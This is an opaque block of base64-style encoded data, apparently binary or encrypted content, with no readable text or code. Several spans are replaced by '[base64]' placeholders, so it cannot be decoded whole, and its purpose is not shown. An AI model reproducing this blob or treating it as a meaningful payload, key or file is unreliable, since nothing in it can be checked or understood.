UjsFct0DPwLvsrkEXLHCDmBMNxLipwmxgNGF6rCaBhgTOioxsqSzYZD839rn1g202o1WId5AohcrkfIi3RpMdpCji2pup3Fzb7Q0TqPLyFIo2W0s9TnRDCk/GKGfFvW9r20nURPwz3mL8BKwJ0H38ncPSJ/JnhObHfAIpMAQKF0lwyoDHanREDyXEyJi1u/Laa5pVfflT5lJQL01YLp4/iiMNEU6uHfqokuv1kLXY4WCOjm5shHip5GfhvZtJOlKb9VSY2GttSCaqBJ4zihvYTHeIiiPyAFGbPU+L/2nE9pgAxcidv5E0mHV/DY+bOZ6MZ5bBd4/58v/TBeAR2zLsIwlPcfntfMrGHRA7dgOa7HGe8ym+hPKocpenHtJEaJAb29zkILGXdIceWIim/wjAJb1GOnIPouPOqF3qKgHxtLc39gzVIuv+7Tj3GWI8eEWEsoENRQ0F/Fgmluf2yWPBNtY7O2geQFy9ZO7ULhjWcmpVh4zBPErQdxe7Qxz2Tw1y2qluKgevFGh4DB7/KmJ9JvaypOh9TQBI1utluoRda4QQ8nwYWJDn+7RH7JFRmhqbN8I7VmFwcPvMP6utkeZHqKeUqtlSW8eJCQoODCT3UCc3vck78D8O+BVT2bWhwuZKT/L+OvmIyF5mMIKLSAj89/A1jkDMmztF+XYxM9lhZUjyPmP/T/8/U1lJXxW/[base64]/8IlhuBrtLWvdd9+0rbu8+B/C0YTKe3CpYIh+lfWXuGfcrcwh6cH0PX06mpgw1m3+HWnzGRZsUw7iDsKmynNpu0uExwpNKY8aF2i3jQ1bZi/6cNOAODnCT5IowpQDd/nSZLyz9lsyi2hiqR6emIq5KQ5e5sFbuI9aJSz4wzsC6tqtg6K9epjB0dPdh0V2yAvSiT5BIUZ7dRwyS/HMmSWiUU2/KKDKk6IiU6zH1dsmZF22RVMMk3MyxjOTva+ppw36lAvUy+wZ/L76dTrOr21ohU58RP8nd8hkw8LU1rTfPa3Q+mUtK5w+yrlpCOLAHCMjYmH2mIBI8fO5y9yaaRHD4iN35XQlVUNg+0Qu+l9eupwF1zVlAeFQzksJuNdvBeQSiBXvcInlbBD2Tgfljep8TszV9ykHzdBtqlQnt6xC7j9IrHGittyvocr0z8bnEIYIw/ZmPEZWgNhacuL6t1EICbqC38b8pw6yKAfAHyjeVot/iGPrXp66aflVCIjl3bJhr2N+0rUyyf5936uX4q4AUl7eVAxPB1RHBZ54STxQ+WjGopJXoRTWzotUlZvvr3ZDkGDAFfc6Ox163DQwVqAhFGp4wdkrCHNHFi4zaFqz8LwIoJWrd8vzgdI/lE0vHTAMZXk8PfR+5TiLgygqYufQdTDbg7g28zl1ikq79df53qvVVBotJSIJzrshg3st69Vvm1mG+UxzCIjguwGtnrMfWEWmcuSsNvjJN4uTffaQumTrSjSuFdShxqnJqpmYxJzkRafHy7A6pbqmzb+YH+63B4/MhKK/9sTWqJmL1di77KjkPvzkzqWNZPv66fqc79FkYgegQQ/tog2IiZbFCcwbGqUO47JwiVwpiUl/[base64]/OKCqQSem0KvqiKvlLTi8O7AAJa5KUQDkQ9Sw6Nk2m6wZGxeYCxFiWtLtvQVHviiD85xNU1D6sLvcXUR792ud3yVr/m2MEFIpy9cnPtjBj8wmkrWiBMH4c/pqw3Yb1TcYB7WRcOgwTLvdSTk2Ru8H29GOGh/mmUIPZaxUr+m2EyFleIarBuNe1P60E5FxTwp/HIVyI7BBKKa5hz4A1e7ugX3NAlfXmTfMPuYpXS6zHx2H+PDqzIRTUaiFCyouJ7z6I6yMfHq1Xm64ptb/uOKxbb2uaPnGKjWe50X6Aio4MYm6H/jHC+m7XcODEKr3fLXOHXrrvLKi7KJXHWt2BMG9ZIy83o135AYIJ95UXfw0s25X/cRrhM7scU5Ofd6eKYjqd52HoihdV+CG0zxNvI6JJ1vcVngM/8PQSbqbUAZxA2+g8ukAOM8dKM/NTWWokRtFrMXfIGI1JK1qLjZAElhGwX7PuxF0QhkG4fA7+K6/8SuiteABK1b+JY0OhBt6oNpigjBIgzB4U3SnWKZohEa5YoycMjFcxqp0FCnDgy0ioTYZJZ4AUF/j4tswdZcTCNu95FFKWyYAjbP0dlU87O8kRrEDpcwZ3X9SkghytowgUUrWFG5co4oG1Kyx7yw5R+L7UfoyigoaZqf3pHMmBovLiMdFUmMWC9fDS7+TGK/ZM0/BV2qsswNRO/ZbdIZ7geulqvjjJ7UUvU6WqgZWuxIxqKJR5FYjz5Jwax7ud/1bwxXMyn9UtuGf3/grc3qnv4plSeKKSgZzJLWs/UL8oGJaQxDcUH4Mmy0AR9HGmsBZLNKodHIEIUAoMlsqgkWymKs4m8NKUPy0isvzuq22EZecG/LbAfmLMvxBURvw29w3661c55Ijw5NU3vbqNUggi9WqaGuhvlk1pfAoml3DSqA5K4ZBx5dnnyKGK6HpW6SW2T/zL/86eQxJgUEG7hodkJklTuKOuLR1skX8Ut4qcF1qRg5IeZ1BpgGZ9UF5k0E4WZD0xA05vHWPoej1yPSlJEZ9SZKhKVcohhthLj6qCKuq+I25PK3nAu5JXShb1T/kZY0aSWWUvyaMnj4aYGRddJV5nDpDFrh4ChCBwN5D4ZfzBhUKhW9RTTkgSmhMqCKCXp4xZTBtkj+Ek9Z97rqUkLB11sjN3cUbPzU1iEaFrPS0urAGqZW7BSfx9LqdkjIq8w1j5b2PDbTBT2TA2Gz1m4jJyvn/R0oFwjBk1MDWksGOSf1DK6zmgvNaIGzFB3R+kFj69bkg+/RJshMtiEgpOfLldIyVnXU5DRGjrZba9/jpJCUxm8SdrgCTBM28WxVqiRk5XoemgLd/4e7rrYLso1nhe3gJ3lJ5WlfCj4QMJoaQnOp1Tplmlwzg6WXfaErmvsv7NvmXeft35qBpSFrkKIQmvGVR/ns0KubeQK08m6HYGqza6Av2HCt+ZXG13haFvX3IWnUrqXq0m2Slik6MkZJ/[base64]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[base64]/r+Hu+5ioUAwE39hUbouPSn/DkuTV52dL2Ep8yZlG/7R0iOm0gSjG3d2Rf1ZJ2SvdFwpcvbm89KBr+E3pwQopF8xRHWxHC/e2yq+fj1sIMVcAgmiVOFrCbSvOzW85GJxNRi246oXManURzmyENyEcupE/[base64]/ZKXspYivztWJ53dnoShglbpBr8IRaGYjeo5qiM/bhpyVMUI6RwaExUalPKmKgeDpmawgwttpuebAqJmNquLR4YGQYBH5kNCmT0T3KSe/eWirNnjCiwujeIRL5yuPZPsd+oXjbQqHzJykpNa0dJJ6g4JDP+/H0dCxizrzkJlrRibCT8qwU76Q5kce0WtazJNQ0wiUr0p4NVNs0/wSMuVjCu94aG0RtIfFQGR3jaDYW3RHuw4+tp7bgrGFpxexkNb0GutcBvaJI1TLU+Mj9UE0dgYSrwvPiQk85DHCUo3/dKzatEMEaqOdW31wcernpXfpzMYgQXhbk1rmRuGMpvMI3znhDu7NXwGh0sskwxX2YINk9xiqIQU0Dn0e4IuUC1pFiFTalORT5Oa2Xtpj4rtL4K662/NQCRIaj4KweHZ+vqi8EL0tzkVdIq/KBtejwyBcNNPS6tGiktzJHswLTJHNc9JSxfA0eeIcOw/[base64]/kxHqC8rxg4263o+dYKvSBk727nSi4hsdASI9ZzweTaRiW3VEG5xYwOWruxRyu3FkL8vsLzjJeNpnHyupFChRPzmwBjk2n+TF/zh+V2e2QAojwVe7VvR4mPAAO/aCjyLeLd9QSz9TSpiPtb6nAYFRWKKVBq0e4IkOhb9PRrWl4KMWi+3jsT5IPKhqnxohzOeQjPOH8FQTY716J5Nj/9GyOUwdFI0I8yi90FA7ua26rYePT5cIwCXFcFLm+ZXzUN6GNn1QkpPdq8PQn/dsNkE9JXKVil3YXlxaXzZWFh13zG5CYTedPjt8PWeHfLDBRhh+ohR0TFhx3+ML10KN3rXY/ysoSWohC/brteujktyV7hVcadeZyJEW6/2gHofaEiC9KLj3qpUXLFCu6rplwCpShjQOgcfyO2MhfuqPpls2KE3g7BBJJkkv7oh4uyUCHMMutGnOcDsEr/uLqzDTSPBiVOvybYGCXNb3yejJ2u33kBhbO54VrP4jKn7xGvJ4GdfLeW+dbkSu620OlbJ71YHsTv7bg4UgVVt/z3+Ui33TIxcO0ES8YytP/fd9OKZYJMKfmk32RkZPsD+CsHbKVY3OjbWsmMIdqgG/[base64]/bmYcGWWxZlz85S/Y1VplOJiwrwFas6/K9Qatzcb7O6wghCnNxRmW6G4JUACj2LZ+PS8gZ/4Xh4X5UcBGa1fFB/X6KN4ld06Rzt6tDcPXE/vjFd3Hmu1n4lrzXOR9BIBC/J4od75mp9mqgkgnuA+S69qSVle6/S9Zm0bwHx77xr35YiTMACG0g42cfHjZcz2GinhzyBCE519euDzK+Y8vEMF+b/H+HRdZ8k2tIywQ+iUqcuU2J/J6pZGum7AZ1w6QUI6pCksq52dcakqlRxsYNuEEP3/KWZeg0bYlRCsuZVHVdgWmnKmdxu3YkKBvlHcawhh3htFTT7u1gsUycfbtTB9tR2WGyIUk6jL8jOY0N1K1FsN7jAvCLqcBgt4IAIXjah820q+CiD4qQP6YWWbvd/xP4EndDLhEAmFBkeUmLzPgP6WUM/y7Nw9+cqnMWxAh6K16ZQeZTW9GY+K5f3qXsid4lpjra5hp3VuC27lQIqEJn5FlJ3ulmJBq0y/96gdGDiqOeUdZCZ+7HUebmUoqnhY3YAxBU68Mwy2jXkX1Et/S+XFkYBhz9rfeeAerf/y/949EPEKYpJ6RadqzGC1S+hwoRdF3pEic5zix1yrNnaC/[base64]/KVEwgxtwzbUii/NBw5QDHns5FM1OJ6eInyGjDJlp4LJiSoa/1XTbRd0xVWW3duITzNOf+WDpo9EPuPcN4VcSDoO3qoFXXnF7m7y/phFxt1dV7hS/xFYg1vGA6Br35z9KMsa+mzmGxU+fe1J9XvVHOBaWqPkQjTStpqGRaKgbOw33U1abeyEMVlhX4gccXKgQttLLUm58CQL0c2pPwDkoEVP1Oq9h1+Ea8Cp+rp2sdFX2dq8/KTFTVS/tFOeMuANWJO5d+NAL/jjkIrOro7TOJxmVTElYxQzf1Z+WZr0YdGUK6tzskWk8kDHkTJuVMz+hVRcXL26RCZrDNYMNgdT5gcg7Ca9iNUPfzqTKII1Ft7T/SSOCquzWe/lkNyDqpie0lo+NqnyFltmQaPCh6NZpCUN1g1aCEnJH11b/tyOZz5oOfkbOfBFIwyKKIpyjmgJQkh7+IUIdy8t+T4GzmQt5+zcvbiBmJC8Jo5YGQHU9/NQOffrbESMVieHzyJQfc2+zn4oYP/3yTNHFwG9kNVMFxsNGTLFpCG5tltsjp2gsF5q9349dzA49+kxiM4W5oxlA0+3N9wXQ1RpXquW1olND3wB2yDaub/xN/RAdwsgodBv3RxEAOjY0GxKoDrBR8ye7700pK5xVCn6OJ4EFzmohtydcze6iHTcWBAEKDBMdfFX0epWSGWIbVcbK6npbx9JGhqTE5fhIRS0REglCLBGRgZVSz4r9F0bxJOJQKIuhDSgv01VfTY7+AH8Gev2IMDbfdyYgxNxD6E6PVNP2NNCd4e6P6/jTNutIZCb9BgtXjVOOr0h5mdEzqlmT3GGpfWqshZOpuCN7LtEJwuJEiQXRCJM3duWyHtYzQ3gLuRvm8+aWyAe44sy1/xy2xygok9uLvzk1KXb7BQVcdJu50u+17xNJbR5q8o4gnRI2WBN2G92fatn/Jiban8stlqdY7VMy8yTGtCtF9xukL5pqwptASN6oz6VGmNtgpPkVBqTYmisnyy7tqoc4T2tQA12Goa64iz2p8e3hg71NhPs1l9frorlCRnNR8PKU+AC7mf6X4cS1nXJC3myon43ayNOqsb0CtIznZaiMDnLhqEwBL3Ecr7BLWUB/2WDlQff87i8i1MwmF6dzOO0KVA7qUlXIrCbViUx/afETPIpVIOHlpqwSS+ACCa5aUJqv6wvKuMwd2jNuE9j2rgPfr1eU9jBEkzyPhkHbIso3re1f0u3wd/GBujdhxjLY1tNO2DiFTGQoABtpXfb70hYJEzXtGkKhGWpk0xACkS421xfn3Xm6uCLEgewhsv9uKP5ggRRiyvj02i80US81R/zhT+HS1Jb5aIeW2KbDfKpAyROd7oIPf272VBA/l2T/lQ57Hkvr9xRwax8lEhBrNI+0esdF1l3MmipZfBt5z1PBV+tBcZWcguHBHWjECOBoNT+x8LQW8mh5/R9XJmNLsKSzrmWF5YfNt8xUPiWlux7r28HzAJChfMNYdv8700MQR0RBsXTYTglbswKvGV45wXr+52iuEFNOZClc/[base64]/xzEGcMvMEUh+f6plHaeGlv2/KAtsT/5REBU14L1eC4NlSj61ddIsIqokh6x1Rl7jUT6KF3Gjucp2jy41ZwSwkmxrH2/41ilILuaY164Xvjb7UfLYs4I+8hIONKB/xw0ufZ/NSYgOk37ZjOFI6ZVGX3R8HKSKRyh5VjRrZFu+kD3czvc83nlCZwjFRsws8ePKAzdxMMffCkzyNPVZtgL5ViSOFj2PObCKZ89uneqQaQ8TpAbM84r6r2MaJknUz15+/4DJ+3MTYMB4jiqQN4f+g9FKUAZZBCORUFzONj17G34ozhOHJTdgtdQMxBZ6kLWA/JgBO/YL6GeXsGMMltEaOWrMNjzXrvChzRz/ZkTDASgg2NpV5uUHEtL8qFHAAaKgUkyD8qeXm7bS3lFUoyDq7TvKmuUSQ9SZ3f4dhkXuvK0S3QtyYOsMZgSgjT8JTALO/k00XP/v1+BDnDRon068BJJn1BDZngVsf83Dvn/w5zL+1AUFB96p+jZNiffzWyHGOjkwt+da8IKWOJ/uqI7Opb0B/SjRsUUVsp6wd6GOFP+J413RViIaO4rD3R8oEJC9EgmvlT5VlsfZKHUdqRy/Zwnsy9WjE5/QmgkbtUaTsSBAnx3riBYEWGGiVwm+BRyYdqTaXnRl74UfeD+53ek/+V37m1wyHw04Rl+Hu+kMOUm1TJQU5NIgvalBQNrMNOFgSQj7tQ9gcoYI9M78EYlVxs08Aite3SoNayq2oi0Lwcodekc64ui/jlXfC+Q3tqXLQvlQSBqqELf0TKe9hfL+FFYBMBjk5V3zyJRsjE1ZfMK3kwiHeWBem8K5nURX6a1+fGEYgKnKqPzc21mZnPERxmhpZwK6Rl884txKLX1iYgVZ50KMYuNKeTZjHWKB4JZBMsqdq5caxtMUrEs3UK0lzY/[base64]/3wXllzln6j+VNePxXiWFpxTb9mvJvPiXg/[base64]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[base64]/wIeTS0cuMim2ZxBFIIw44xlx/GMN15HH2PV7fdfpFpoceYIaYHReodW3Ddl4LvY+6Qqs/+TAuHk5x/VwykuSubxuiCvifvabFrkN97+tJAhEvcBWwa5uQpYmmSCPltwf5bHJ8x47L8mp9UXwzS0XM9Np59FubS5DwWhSzfqf3pvSe7kmaORMmeKtUaS3IuLCdqAs8PGXR9V4Yqa9b0jgvjUKtMEXuoXqqePAVOCdPbfn0Lzto/PkcJXR7bK68La/vACd5Hoe5V+05uueNnSq7daiCtiNUzTHslW7v6Yo5tAZaG8OUKm2G5kOlq7B0UCNLzUjnrlZMFx3AmdnK4SUh1cETw5IQKudF4wT8vFeX45QBj2eH6exE2+tHQ4OG3HldXMhrnwZRFtDvmMFNVzqJh1QjgTUvlSX4USUiLqnetDGTP/wSf+j/W9JAs/AYj1X5Ta2wmWy5ruxj+Ij9T5Krs1zyYgtkIEWqdwXRO5Jetih3xQAKIeekwg1oEFCZmacgVqlh/Qq/dJK1I7ng25+RxsDV397aVT8WuRxQ4h07BdBQMjIT16e2DHyULsEeUkPjXrN2ngLUzJ9SBEKLIXHRnHeVlb89VCspYotkxgyFEy2GRNSXSWyhxcekEshEsE/WfLHlKpMbiWy9lmgnfPCj729YJpxrYemUc/RIuLm4Hs8plVFD0b4JwfQYFo0JaweJk43+q6MwHKEJcPDrmJxxxsTzl85MMLsKr3zlVrAALILep5a053845VIeteTrKddQscZMUXPDmIxk9W0+Pa6kGtn7dYPN6g7jYs2Bq1wpfl2jTc9naCtA+gPmFIpkJnMUpIiq13MvdGHjNjB4rsyrRwOfiBEsnQF9uagJ6iH/VupZJg/ltH93ZyGElF43PpZ5itgSl1xO2de8aRyIVl1tqSXb3er64xvN9YSThR57Hw2g3oSH2E6kr+W6F5Xu/8VfUoyfqZB4Cq7WdIrZotmVnDmH29TlDCwfABokJITegFL09JIUddRC31v3Bkp2gHz3yaTGrAPW+ZWVwZNF/yNDSw9zfW8l+s8fsIweowlHhbwsjnlPlOXMkB1n3G0T5qcXu8Ggn7X0wCKEtsNc7KhvbbCmNuzJsPSCKFMcHbRyfDRoKiWB/3w5UekB0TEne7b2KBF8L9ir3shmIuKLny8+/[base64]/kJ78y4j0lfFShkrZzyr2JaDTACL4KJ5e/IDo+tQTMM4g5byjqTjLfqMDQuu5DdByakYFqljd4BmwGfC9/hAX+oz0DCWJaGOjXw99KIEU4LOTr/SW1xg8ngevGik9WgQQqr3fYjb0z4cui9/KeRPIII1RSlW8zuFpxZRBZTsK+/3KGHbXg95qjw4VTF6BVkY2vfbwotdlHdRiRtYM/[base64]/mQ27vdMmW6v1u52/N12I0FnoxQGVxAqnFb+2XsUxUcCI9RU2hCvFt9LJMC4tQMV6WIE/I9P5trxxuD/Vx92kLRIJmnM/HpdQNyeLBMpDjlSqVRq8GMtc6SwVkuRiPX6MY7w1zCgJy1fClLkcO+MdvB6xtQ4pzOEPeiRbeaRX/6qxmmnRBrIHb5xf9eTlUPtCbBOQzgD3hAT7pGtJxrT5Ni6bCZk3Nv